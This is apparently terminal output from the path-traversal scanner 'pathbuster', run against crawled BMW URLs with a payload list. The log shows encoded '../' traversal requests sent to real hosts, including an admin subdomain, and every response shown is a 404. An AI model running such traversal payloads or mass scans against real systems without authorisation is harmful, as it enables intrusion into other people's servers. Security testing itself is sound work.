 zoid@hackbox:/mnt/d/Github/pathbuster-new$ target/release/pathbuster -u /home/zoid/recon/bmw/crawls-sorted.txt --payloads payloads/traversals.txt --wordlist wordlists/wordlist.txt --out /home/zoid/recon/bmw/norms.txt
pathbuster
v0.2.8
[WRN] Use with caution. You are responsible for your actions
[WRN] Developers assume no liability and are not responsible for any misuse or damage.
[WRN] By using pathbuster, you also agree to the terms of the APIs used.
Payloads: 24 :  Urls: 182753 :  Matchers: 400 :  Concurrency: 1000
[OK] [https://lifestyle.bmw.com/on/demandware.static/Sites-BMW-Site/-/en/v1679586251148/js/$%7Be%5Bt%5D.url%7D/%2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e%2f]
status: [404]
response_size: [155]
server: [cloudflare]
[OK] [https://lifestyle.bmw.com/on/demandware.store/Sites-BMW-Site/fr_CH/Product-Variation/..%2f..%2f..%2f..%2f..%2f]
status: [404]
response_size: [155]
server: [cloudflare]
[OK] [https://admin.labs.bmw.com/manifest.json/..%2f]
status: [404]
response_size: [122]
server: [Unknown]
. Scanning  5m (3) 282769 998.9411/s